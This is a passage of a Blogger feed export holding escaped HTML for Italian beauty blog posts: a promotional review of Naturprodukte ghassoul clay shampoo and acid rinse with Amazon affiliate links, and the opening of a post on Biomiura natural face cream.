il ghassoul mantiene costante e intatta questa composizione, restando ipoallergenico e quindi ben tollerato anche dalla pelle e dalla cute sensibile.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nContiene silice (effetto rassodante per la pelle) oltre che iodio, magnesio, ferro e calcio.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nViene semplicemente mescolato con acqua e questa miscela “fangosa” ha una notevole capacità di rimuovere delicatamente ma efficacemente le impurità della pelle e delle cute, di certo superiore alle altre argille, quindi rimuove sebo e tossine (e la forfora, se c’è) senza irritare, mantenendo costante l'equilibrio naturale della pelle.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNello specifico della mia esperienza, io sto usando un Ghassoul premiscelato, quindi pronto all’uso, al profumo di lime da olio di calce biologico.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBNYHcbIIF7w8ccE62sXtA3vg2UpVy5M7p7cN-y38FMl0y_0HP-ZbHOf_pm_vRgyN4KX4f_9SbGC2pYB1adhUXCOTHGr1uXSt8mwBJL6wAlq6u4oRHqLHVzzqydyfaapA8GgaXjEyOm8\/s1600\/IMG_20180621_095859.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"476\" data-original-width=\"676\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBNYHcbIIF7w8ccE62sXtA3vg2UpVy5M7p7cN-y38FMl0y_0HP-ZbHOf_pm_vRgyN4KX4f_9SbGC2pYB1adhUXCOTHGr1uXSt8mwBJL6wAlq6u4oRHqLHVzzqydyfaapA8GgaXjEyOm8\/s640\/IMG_20180621_095859.jpg\" title=\"Naturprodukte ghassoul \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECome si usa…\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPotrei dirvi che è semplice come un qualsiasi shampoo ma non è così, il suo utilizzo è molto diverso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDobbiamo bagnare i capelli come al solito, questo sì, ma il procedimento è differente.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnzitutto agitiamo bene il flacone, per evitare che -come da legge della fisica- la parte più densa si depositi sul fondo e dal flacone fuoriesca l’acquetta superficiale...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFatto ciò distribuiamo il prodotto senza lesinare su tutta la chioma: vi sottolineo l’importanza di non economizzare perchè appunto non è un comune shampoo che fa schiuma con poco prodotto nel palmo della mano, perchè il ghassoul non contenendo tensioattivi (nè altre schif...ehm...amenità simili), NON FA SCHIUMA.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhllk2AgfIpx44Rgh9aE9sPsdC7y3u2veUL7wLsqEVKX8HhzI6oOWTQgxXfI2jJt9v79MA96QKj4-FdcO6Vzcf3yjtbm2UEN0EoUkhWcr7uMUojzLATY_grje3Wf5orrSmlo9Aatab-utk\/s1600\/suolo+ghassoul.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"625\" data-original-width=\"1600\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhllk2AgfIpx44Rgh9aE9sPsdC7y3u2veUL7wLsqEVKX8HhzI6oOWTQgxXfI2jJt9v79MA96QKj4-FdcO6Vzcf3yjtbm2UEN0EoUkhWcr7uMUojzLATY_grje3Wf5orrSmlo9Aatab-utk\/s640\/suolo+ghassoul.jpg\" title=\"Naturprodukte ghassoul \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ela terra argillosa da cui si ricava il ghassoul\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSentirete fra i capelli una cremina fangosa con la quale massaggiare bene le chiome ed il cuoio capelluto, dopo di che lasceremo in posa per almeno 5 minuti (anche 10 se ne avete il tempo e\/o la pazienza).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE’ importante capire che non si tratta di un prodotto dall’uso rapido e frettoloso, ma è un prodotto completamente naturale, il che equivale la maggior parte delle volte al fatto che abbia bisogno di tempo per agire.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrascorso il tempo di posa sciacquiamo bene e poi passiamo al \u003Ca href=\"https:\/\/amzn.to\/2Krys1K\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Erisciacquo acido\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe non siete pratiche dell’argomento, vi chiederete \u003Cu\u003Ecosa sia il risciacquo acido\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNulla di così spaventoso, non lasciatevi intimidire dal termine “acido”, semplicemente indica il pH della soluzione acquosa che utilizzeremo fondamentalmente al posto del balsamo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnche il risciacquo acido Naturprodukte non contiene additivi chimici, semplicemente sono stati aggiunti olii essenziali per profumare la soluzione che fa da conditioner naturale.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDel4fgvFTMlXKCzvAjhYWfL-qJjvjRKtu7szpGc7hYmbaZ4Iz09Optv6ZuO-SdL8lWaXzoKAfqq_TlI1CisraNob8FdgmiL9fv1LAc67Rxu3gem9xI2HfLNMt2cugktq19uI3JLgqsE\/s1600\/IMG_20180621_095828.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"523\" data-original-width=\"648\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDel4fgvFTMlXKCzvAjhYWfL-qJjvjRKtu7szpGc7hYmbaZ4Iz09Optv6ZuO-SdL8lWaXzoKAfqq_TlI1CisraNob8FdgmiL9fv1LAc67Rxu3gem9xI2HfLNMt2cugktq19uI3JLgqsE\/s640\/IMG_20180621_095828.jpg\" title=\"Naturprodukte  risciacquo acido\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECome funziona il risciacquo acido?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSemplicemente riequilibra il pH dei capelli, chiudendo la struttura naturalmente squamosa dei capelli (soprattutto quando sciupati)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuando la struttura del capello aumentano le squame (acqua calda, prodotti aggressivi ecc.), significa che i capelli sono danneggiati quindi più opachi e difficili da pettinare e quindi è ancora più importante ripararli, prima che i danni siano troppo complicati da riparare (o l’unica soluzione saranno le forbici, ricordatelo!)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl risciacquo acido quindi neutralizza l'alto valore del pH (cioè pH basico) e finalmente la superficie squamosa dei capelli inizia a ripristinare lo stato protettivo e quindi i capelli saranno più sani e lucenti (non è semplice propaganda, il capello sano riflette la luce più del capello sfibrato).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCome dicevo, questo di solito è l’effetto dei balsami\/maschere dopo-shampoo comunemente in commercio, la differenza è che qui non ci sono additivi chimici, quindi i capelli non saranno aggrediti, diminuiranno le possibili reazioni allergiche ed il risciacquo è decisamente più rapido e semplice.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPYs8q4Wsrb3nn2oQcIVuZpMuKsrU14NdOOr6LpSMZb-iz2YV8n84xpKDnfIsHEfxfVbfkHoUK1_8pQG4rpw-BdyPg647gwaMeWzGmnSReyG5z7r2wyN8a1ofh6S1ZEEL25ytYUJ4Kc8c\/s1600\/risciacquo+acido.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"499\" data-original-width=\"1280\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPYs8q4Wsrb3nn2oQcIVuZpMuKsrU14NdOOr6LpSMZb-iz2YV8n84xpKDnfIsHEfxfVbfkHoUK1_8pQG4rpw-BdyPg647gwaMeWzGmnSReyG5z7r2wyN8a1ofh6S1ZEEL25ytYUJ4Kc8c\/s640\/risciacquo+acido.jpg\" title=\"Naturprodukte  risciacquo acido\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esemplicemente acqua ed estratto di agrumi + oli essenziali\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInoltre, impedisce il fatto che il suo pH sia acido, diminuisce i depositi di calcare normalmente presenti nell’acqua corrente, soprattutto se siete in una zona di acqua dura.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBasta quindi distribuire la soluzione acquosa su tutta la chioma (anche sulle radici, al contrario della maggioranza dei conditioner, ricordatevi che nel risciacquo acido Naturprodukte c’è solo acqua, succo di lime ed oli essenziali, \u003Cu\u003Eniente siliconi, niente additivi chimici\u003C\/u\u003E) e lasciare in posa per un paio di minuti e infine sciacquare con cura.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EL’effetto sui capelli...\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPer fortuna che ero stata avvisata dalla mia amica\u003Cb\u003E Rossana\u003C\/b\u003E di \u003Cb style=\"background-color: #fff2cc;\"\u003EViale dei pensieri 11\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAi primi usi il ghassoul può non piacere…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn effetti, alla primissima esperienza, la sensazione è stata: \u003Ci\u003EChe cos’è ‘sta paglia che mi ritrovo in testa???? \u003C\/i\u003E😱\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe non ne avessi parlato con lei in precedenza (è stata lei a consigliarmene l’uso), ammetto che non lo avrei usato la seconda volta, perchè spesso il ghassoul all’inizio rende i capelli effettivamente più crespi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMa fiduciosa nell’opinione della mia amica, ho perseverato. Al secondo uso, sembrava andare un po’ meglio, anche se non ne ero sicura, quindi al terzo uso dopo il lavaggio, ho messo un po’ di olio di argan sulle punte e l’effetto in effetti era migliore.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EAl quarto uso...avviene la magia.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI capelli, già sotto la doccia, al tatto apparivano più morbidi, i nodi erano spariti e la superficie del capello era sensibilmente più liscia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuando mi sono guardata allo specchio, fin ancora con i capelli bagnati, era semplicemente palese che i capelli erano più belli, più morbidi, più luminosi: non ho avuto bisogno dell’argan sulle punte (che per inciso non fa mica male), perchè le mie chiome erano come trasformate.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwZoqYN0qG2AMQXQwC5s4_L3zC2jif1BqijHgER97pSdN-G0QjzXrwX5KlRxGV9grPtNTI9LqSaGV6nrmvlx1IaKOquSSwDLB5JE4dFqAWqf7cifJc-nrsE4f2jYt-4cQEwgVgZbrY6j0\/s1600\/IMG_20180621_095426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"612\" data-original-width=\"812\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwZoqYN0qG2AMQXQwC5s4_L3zC2jif1BqijHgER97pSdN-G0QjzXrwX5KlRxGV9grPtNTI9LqSaGV6nrmvlx1IaKOquSSwDLB5JE4dFqAWqf7cifJc-nrsE4f2jYt-4cQEwgVgZbrY6j0\/s640\/IMG_20180621_095426.jpg\" title=\"Naturprodukte ghassoul + risciacquo acido\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESe sono soddisfatta?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSì, decisamente e sono ragionevolmente convinta che lo utilizzerò ancora.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl mio consiglio è di provare questo metodo antico, che per noi occidentali è relativamente nuovo. E magari provate proprio il ghassoul di Naturprodukte, brand tedesco 100% naturale. Per maggiori informazioni potete consultare il\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/shop.lt-naturprodukte.de\/\" rel=\"nofollow\" target=\"_blank\"\u003ESito web\u003C\/a\u003E. \u003C\/b\u003EPer acquistare in Italia,\u0026nbsp; vi segnalo il loro\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2ncXf0s\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ENegozio amazon\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/ltnaturprodukte\/\" rel=\"nofollow\" target=\"_blank\"\u003EPagina Facebook\u003C\/a\u003E \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/ltnaturprodukte\/\" rel=\"nofollow\" target=\"_blank\"\u003EProfilo Instagram\u003C\/a\u003E \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003Ee-mail:\u003C\/b\u003E info@lt-naturprodukte.de\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"\/\/rcm-eu.amazon-adsystem.com\/e\/cm?lt1=_blank\u0026amp;bc1=000000\u0026amp;IS2=1\u0026amp;bg1=FFFFFF\u0026amp;fc1=000000\u0026amp;lc1=0000FF\u0026amp;t=lifestyle99-21\u0026amp;o=29\u0026amp;p=8\u0026amp;l=as4\u0026amp;m=amazon\u0026amp;f=ifr\u0026amp;ref=as_ss_li_til\u0026amp;asins=B07BJJ8YMG\u0026amp;linkId=a96c834dd9ea00f5acb2e21547593583\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E \n \n\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"\/\/rcm-eu.amazon-adsystem.com\/e\/cm?lt1=_blank\u0026amp;bc1=000000\u0026amp;IS2=1\u0026amp;bg1=FFFFFF\u0026amp;fc1=000000\u0026amp;lc1=0000FF\u0026amp;t=lifestyle99-21\u0026amp;o=29\u0026amp;p=8\u0026amp;l=as4\u0026amp;m=amazon\u0026amp;f=ifr\u0026amp;ref=as_ss_li_til\u0026amp;asins=B07CTTY9YT\u0026amp;linkId=918f706b9a54a6f79de6409e760282bb\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E \n\n\u003C\/div\u003E\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\" https:\/\/www.lifestyle-99.com\/2018\/08\/naturprodukte.html  \" data-layout=\"standard\" data-share=\"false\" data-show-faces=\"true\" data-size=\"large\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6451303888231396170\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/08\/naturprodukte.html#comment-form","title":"7 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6451303888231396170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6451303888231396170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/08\/naturprodukte.html","title":"Naturprodukte: 100% natura, 0% chimica!"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaQhsYGLk3c4DLrytSCayyXt93NoWDwEd2Nel02PYVDjoi5lcfTgdNvrPXa7PzOQLcVWE5pl4Il3Dta6Qt48X9-oho8ffSQZ0n-Emgyo1L_jL9HPjBgPKccbWi9bD_bgo24I0-05FgnhY\/s72-c\/IMG_20180621_095117.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-3487475154714453363"},"published":{"$t":"2018-07-09T18:37:00.001+02:00"},"updated":{"$t":"2018-08-22T19:10:22.796+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antiage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biomiura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crema viso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crema viso allo zafferano Biomiura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viso"}],"title":{"type":"text","$t":"Biomiura. L'efficacia della natura."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EChi fra voi mi segue con un po’ di costanza, avrà oramai compreso quanto io tenga non solo alla bellezza, ma alla \u003Cu\u003Esalute della pelle\u003C\/u\u003E...concetti che per fortuna in molti casi possono essere perfettamente compatibili\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMi spiego meglio…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPurtroppo è opinione diffusa \u0026nbsp;che i prodotti naturali siano inefficaci (ed ahimè, qualche volta è vero) e che qualche volta siano addirittura sgradevoli da usare, non contenendo i tipici additivi artificiali che rendono più piacevole l’uso, come i siliconi che aumentano la scorrevolezza sulla pelle o le profumazioni artificiali che lasciano la pelle odorosa più a lungo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EE’ vero, alcuni prodotti naturali possono apparire in effetti meno efficaci e\/o piacevoli da usare, ma spesso si tratta solo di un uso errato o frettoloso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EParliamoci con franchezza, spesso esigiamo dai cosmetici un’efficacia non solo palpabile, ma anche rapida e senza i suddetti additivi, questo può risultare un po’ più complicato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ERagioniamoci su…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGli additivi artificiali, come i siliconi, rendono subito la pelle liscia e piacevole da accarezzare, ma NON E’ UN EFFETTO REALE, ma solo un effetto illusorio, perchè non è la pelle ad essere liscia ma la patina artificiale invisibile che si mimetizza sulla superficie epidermica. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EInvece i prodotti naturali (almeno quelli di buona qualità, siamo onesti) contengono sostanze attive naturali, spesso usate da secoli, che per essere efficaci hanno bisogno di un uso più prolungato per manifestare la loro efficacia, non si può valutare realmente un prodotto dopo averlo usato per pochi giorni; questo concetto del lungo termine vale per qualsiasi cosmetico, ma non essendoci alcun artificio illusorio, vale a maggior ragione per prodotti che hanno bisogno dei loro tempi perchè gli attivi siano efficaci.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EOra voglio \u0026nbsp;per correttezza precisare che questo non significa che solo i prodotti naturali siano alla fine efficaci, ma che bisogna distinguere tra efficacia reale e pseudo-efficacia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003EMa veniamo al dunque…\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESapete che ho l’abitudine di testare a lungo termine qualunque prodotto io presenti nella \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/bellezza\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Esezione Beauty di Life Style ‘99\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, quindi con coscienza di fatto oggi posso parlarvi di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.biomiura.com\/\" rel=\"nofollow\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EBiomiura\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #5b0f00; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 